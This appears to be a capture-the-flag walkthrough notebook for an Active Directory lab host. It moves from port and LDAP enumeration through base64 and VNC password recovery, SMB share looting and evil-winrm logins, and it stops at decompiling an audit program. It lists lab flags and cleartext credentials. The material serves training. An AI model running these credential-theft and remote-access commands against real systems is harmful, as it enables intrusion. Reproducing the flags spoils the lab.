Tracker
- User
- SYSTEM
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | 5eed34760b502cbdeec7b153ef1753b4 |

| root.txt | 34338a0fa399f83545f16c06d8ab4e37 |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
| r.thompson | clk0bjVldmE= | rY4n5eva | base64 encrypted, found in ldap dump |
| s.smith | 6BCF2A4B6E5ACA0F | sT333ve2 | encrypted in vnc reg file. |
| ArkSvc | BQO5l5Kj9MdErXx6Q6AGOw== | w3lc0meFr31nd | Found in Audit.db under LDAP table data for ArkSvc |
| TempAdmin | YmFDVDNyMWFOMDBkbGVz | baCT3r1aN00dles | base64 encrypted, found in deleted ldap dump as cascadeLegacyPwd |
| Administrator | baCT3r1aN00dles | Per Meeting_Notes_June_2018.html, Admin user uses same pwd as TempAdmin |
Weird Stuff
| Item | Notes |
|---|---|
| BQO5l5Kj9MdErXx6Q6AGOw== |
Summary
Deeper Enumeration Task List:
- Attempt to get kerberos TGT with GetNPUsers.py | Didn't work.
Overview/Highlights
OS: Windows
OS Version:
DNS Hostname:
Minimum Password Length: 5 (No complexity, no lockout threshold)
Attack Killchain
Enumeration
Open Ports
53/tcp/udp open domain syn-ack ttl 127 Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
Enumeration Results
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2020-07-09 00:56:43Z)
Enumeration Results
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
Enumeration Results

enum4linux results
=============================
| Users on 10.10.10.182 |
=============================
index: 0xee0 RID: 0x464 acb: 0x00000214 Account: a.turnbull Name: Adrian Turnbull Desc: (null)
index: 0xebc RID: 0x452 acb: 0x00000210 Account: arksvc Name: ArkSvc Desc: (null)
index: 0xee4 RID: 0x468 acb: 0x00000211 Account: b.hanson Name: Ben Hanson Desc: (null)
index: 0xee7 RID: 0x46a acb: 0x00000210 Account: BackupSvc Name: BackupSvc Desc: (null)
index: 0xdeb RID: 0x1f5 acb: 0x00000215 Account: CascGuest Name: (null) Desc: Built-in account for guest access to the computer/domain
index: 0xee5 RID: 0x469 acb: 0x00000210 Account: d.burman Name: David Burman Desc: (null)
index: 0xee3 RID: 0x467 acb: 0x00000211 Account: e.crowe Name: Edward Crowe Desc: (null)
index: 0xeec RID: 0x46f acb: 0x00000211 Account: i.croft Name: Ian Croft Desc: (null)
index: 0xeeb RID: 0x46e acb: 0x00000210 Account: j.allen Name: Joseph Allen Desc: (null)
index: 0xede RID: 0x462 acb: 0x00000210 Account: j.goodhand Name: John Goodhand Desc: (null)
index: 0xed7 RID: 0x45c acb: 0x00000210 Account: j.wakefield Name: James Wakefield Desc: (null)
index: 0xeca RID: 0x455 acb: 0x00000210 Account: r.thompson Name: Ryan Thompson Desc: (null)
index: 0xedd RID: 0x461 acb: 0x00000210 Account: s.hickson Name: Stephanie Hickson Desc: (null)
index: 0xebd RID: 0x453 acb: 0x00000210 Account: s.smith Name: Steve Smith Desc: (null)
index: 0xed2 RID: 0x457 acb: 0x00000210 Account: util Name: Util Desc: (null)
Screen

Most regular users have logon script defined in their user info:
Logon Script: MapAuditDrive.vbs
s.smith
Logon Script: MapDataDrive.vbs
s.hickson
d.burman
j.wakefield
j.allen
j.goodhand
i.croft
e.crowe
Screen

[+] Getting local group memberships:
Group 'HR' (RID: 1115) has member: CASCADE\s.hickson
Group 'Denied RODC Password Replication Group' (RID: 572) has member: CASCADE\krbtgt
Group 'Denied RODC Password Replication Group' (RID: 572) has member: CASCADE\Domain Controllers
Group 'Denied RODC Password Replication Group' (RID: 572) has member: CASCADE\Schema Admins
Group 'Denied RODC Password Replication Group' (RID: 572) has member: CASCADE\Enterprise Admins
Group 'Denied RODC Password Replication Group' (RID: 572) has member: CASCADE\Cert Publishers
Group 'Denied RODC Password Replication Group' (RID: 572) has member: CASCADE\Domain Admins
Group 'Denied RODC Password Replication Group' (RID: 572) has member: CASCADE\Group Policy Creator Owners
Group 'Denied RODC Password Replication Group' (RID: 572) has member: CASCADE\Read-only Domain Controllers
Group 'Audit Share' (RID: 1137) has member: CASCADE\s.smith
Group 'AD Recycle Bin' (RID: 1119) has member: CASCADE\arksvc
Group 'Data Share' (RID: 1138) has member: CASCADE\Domain Users
Group 'Remote Management Users' (RID: 1126) has member: CASCADE\arksvc
Group 'Remote Management Users' (RID: 1126) has member: CASCADE\s.smith
Group 'IT' (RID: 1113) has member: CASCADE\arksvc
Group 'IT' (RID: 1113) has member: CASCADE\s.smith
Group 'IT' (RID: 1113) has member: CASCADE\r.thompson
Screen
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
Enumeration Results
Nmap Scan Results
| ldap-rootdse:
| LDAP Results
| <ROOT>
| currentTime: 20200709010030.0Z
| subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=cascade,DC=local
| dsServiceName: CN=NTDS Settings,CN=CASC-DC1,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=cascade,DC=local
| namingContexts: DC=cascade,DC=local
| namingContexts: CN=Configuration,DC=cascade,DC=local
| namingContexts: CN=Schema,CN=Configuration,DC=cascade,DC=local
| namingContexts: DC=DomainDnsZones,DC=cascade,DC=local
| namingContexts: DC=ForestDnsZones,DC=cascade,DC=local
| defaultNamingContext: DC=cascade,DC=local
| schemaNamingContext: CN=Schema,CN=Configuration,DC=cascade,DC=local
| configurationNamingContext: CN=Configuration,DC=cascade,DC=local
| rootDomainNamingContext: DC=cascade,DC=local
...
| supportedLDAPVersion: 3
| supportedLDAPVersion: 2
...
| dnsHostName: CASC-DC1.cascade.local
| ldapServiceName: cascade.local:casc-dc1$@CASCADE.LOCAL
| serverName: CN=CASC-DC1,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=cascade,DC=local
...
| domainFunctionality: 4
| forestFunctionality: 4
|_ domainControllerFunctionality: 4
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
tcpwrapped (636, 3269)
Enumeration Results
636/tcp open tcpwrapped syn-ack ttl 127
3269/tcp open tcpwrapped syn-ack ttl 127
msrpc (49154,49155,49157,49158,49165)
Enumeration Results
49154/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49155/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49157/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49165/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
manual probing results
Domain Groups
group:[Cert Publishers] rid:[0x205]
group:[RAS and IAS Servers] rid:[0x229]
group:[Allowed RODC Password Replication Group] rid:[0x23b]
group:[Denied RODC Password Replication Group] rid:[0x23c]
group:[DnsAdmins] rid:[0x44e]
group:[IT] rid:[0x459]
group:[Production] rid:[0x45a]
group:[HR] rid:[0x45b]
group:[AD Recycle Bin] rid:[0x45f]
group:[Backup] rid:[0x460]
group:[Temps] rid:[0x463]
group:[WinRMRemoteWMIUsers__] rid:[0x465]
group:[Remote Management Users] rid:[0x466]
group:[Factory] rid:[0x46c]
group:[Finance] rid:[0x46d]
group:[Audit Share] rid:[0x471]
group:[Data Share] rid:[0x472]
Built-In Groups
group:[Pre-Windows 2000 Compatible Access] rid:[0x22a]
group:[Incoming Forest Trust Builders] rid:[0x22d]
group:[Windows Authorization Access Group] rid:[0x230]
group:[Terminal Server License Servers] rid:[0x231]
group:[Users] rid:[0x221]
group:[Guests] rid:[0x222]
group:[Remote Desktop Users] rid:[0x22b]
group:[Network Configuration Operators] rid:[0x22c]
group:[Performance Monitor Users] rid:[0x22e]
group:[Performance Log Users] rid:[0x22f]
group:[Distributed COM Users] rid:[0x232]
group:[IIS_IUSRS] rid:[0x238]
group:[Cryptographic Operators] rid:[0x239]
group:[Event Log Readers] rid:[0x23d]
group:[Certificate Service DCOM Access] rid:[0x23e]
Manual Enumeration/Attacks
Kerberoasting
- We know that port 88 (kerberos) is open, and we know that we have an open winrm port. Can we harvest a hash and PTH with evil-winrm?

i. First we create users.txt with the usernames harvested with enum4linux.
ii. Then we attempt to run the impacket python script GetNPUsers to harvest a hash.
python3 /var/lib/impacket/examples/GetNPUsers.py cascade.local/ -dc-ip 10.10.10.182 -no-pass -usersfile ../users.txt
- This is unsuccessful, all users either don't exist, are revoked, or have Don't Require Preauth set.
Screen

rpcclient Null Session
- We attempt to connect to a null session.
rpcclient -U "" -N 10.10.10.182
- This appears to be successful.
- We dump all the ldap information with
ldapsearch -LLL -x -H ldap://10.10.10.182 -b 'dc=cascade,dc=local' '(objectclass=*)
- That's a lot of shit. We know the usernames already, so we will dump all this info user by user
ldapsearch -LLL -x -H ldap://10.10.10.182 -b 'CN=Ian Croft,OU=Users,OU=UK,DC=cascade,DC=local' '(objectclass=*)
i. We found a legacy password for user t.thompson, Ryan Thompson.
Ryan


ii. We attempt to convert the string from base64.
echo clk0bjVldmE= | base64 -d && echo ''
Password is rY4n5eva
Screen

- Now that we have valid credentials, we can list smb shares.
smbclient -L //10.10.10.182 -U r.thompson%rY4n5eva
Screen
- Let's try to mount each of these shares and see what we can find.
smbclient //10.10.10.182/Audit\$ -U r.thompson%rY4n5eva
i. We can successfully connect to the Audit$ share, but can't list directory contents or anything.
smbclient //10.10.10.182/Data -U r.thompson%rY4n5evav
ii. We can successfully connect to Data, and we can list directory contents.



iii. We find multiple files that we are able to recover with 'get <filename>'.
Screen 1
Screen 2
Screen 3

iv. We also found "\IT\Temp\s.smith\VNC Install.reg", which we can't download because we don't have proper permissions most likely.
Screen
v. We find two logon scripts that we get off the /NETLOGON share.
Screen

- Let's try actually mounting the share with FUSE, and downloading that VNC Install.reg file.
mount //10.10.10.182/Data /mnt/smb/ -o username=r.thomspon
cp /mnt/smb/IT/Temp/s.smith/VNC Install.reg ./loot/VNC-Install.reg
Screen

- That worked. We can read the file contents with cat. This shows us the Password field, as a hex value.
"Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f
Screen

- After a Google search for breaking VNC encryption, we find a resource on github that walks us through breaking the VNC encryption.
https://github.com/frizb/PasswordDecrypts
We need to enter the irb interpreter in MSF, then enter the fixed key default for VNC, then decrypt the hash value from the .reg.
irb
fixedkey = \"\\x17\\x52\\x6b\\x06\\x23\\x4e\\x58\\x07\"
require \'rex/proto/rfb\'
Rex::Proto::RFB::Cipher.decrypt \[\"6BCF2A4B6E5ACA0F\"\].pack(\'H\*\'), fixedkey
Screen

- We attempt to connect with evil-winrm and these new credentials, and we are successful!
evil-winrm -i 10.10.10.182 -u s.smith -p sT333ve2
Screen
- We can successfully print our proofs of compromise.
Screen

User Compromise
- We attempt to connect with evil-winrm and these new credentials, and we are successful!
evil-winrm -i 10.10.10.182 -u s.smith -p sT333ve2
Screen

- We can successfully print our proofs of compromise.
Screen

EoP Enumeration
- We begin by enumerating our new user privileges.
whomai /priv
net user s.smith
Screen

We can see that we have access to the Audit Share drive, which is new.
- We enumerate the Audit$ share via smb for easy file downloading.
a. We can see that the file 'RunAudit.bat' executes the CascAudit.exe program, and appears to output to Audit$\DB\Audit.db.
Screen

- We download the Audit.db file and open from Kali file explorer. Here we find the hashed password for ArkSvc.
Screen


- We can't figure out how to decrypt this password, but we know that the exe is doing something related to the deleted user of interest, so we decide to decompile it.
a. We open the assembly exe in IntelliJ Rider. then open the main method.
Screen
